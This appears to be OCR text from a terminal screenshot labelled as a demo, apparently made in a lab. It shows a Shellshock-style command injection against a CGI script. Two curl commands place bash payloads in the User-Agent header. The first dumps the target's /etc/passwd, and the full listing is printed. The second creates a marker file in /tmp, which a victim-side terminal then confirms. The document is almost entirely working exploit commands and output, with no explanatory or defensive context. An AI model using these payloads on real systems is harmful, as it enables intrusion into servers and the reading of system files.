 Demo
root@kali-darnold: ~
File Edit View Search Terminal Help
root@kali-darnold:~# curl -A "() { foo;};echo;/bin/cat /etc/passwd" http://172.16.43.135/cgi-bin/poc.cgi
root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/bin/sh
bin:x:2:2:bin:/bin:/bin/sh
sys:x:3:3:sys:/dev:/bin/sh
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/bin/sh
man:x:6:12:man:/var/cache/man:/bin/sh
lp:x:7:7:lp:/var/spool/lpd:/bin/sh
mail:x:8:8:mail:/var/mail:/bin/sh
news:x:9:9:news:/var/spool/news:/bin/sh
uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh
proxy:x:13:13:proxy:/bin:/bin/sh
www-data:x:33:33:www-data:/var/www:/bin/sh
backup:x:34:34:backup:/var/backups:/bin/sh
list:x:38:38:Mailing List Manager:/var/list:/bin/sh
irc:x:39:39:ircd:/var/run/ircd:/bin/sh
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/bin/sh
nobody:x:65534:65534:nobody:/nonexistent:/bin/sh
libuuid:x:100:101::/var/lib/libuuid:/bin/sh
syslog:x:101:103::/home/syslog:/bin/false
messagebus:x:102:104::/var/run/dbus:/bin/false
ransomvik:x:1000:1000:ransomvik,,,:/home/ransomvik:/bin/bash
root@kali-darnold:~# curl -A "() { foo;};echo;/bin/touch /tmp/uhacked" http://172.16.43.135/cgi-bin/poc.cgi
UbuntuSrv
ransomvik@ubuntu:/tmp$ ls
vmware-config0 VMwareDnD vmware-fonts0 vmware-root vmware-root-4147553938
ransomvik@ubuntu:/tmp$ ls
uhacked VMwareDnD vmware-root
vmware-config0 vmware-fonts0 vmware-root-4147553938
ransomvik@ubuntu:/tmp$ _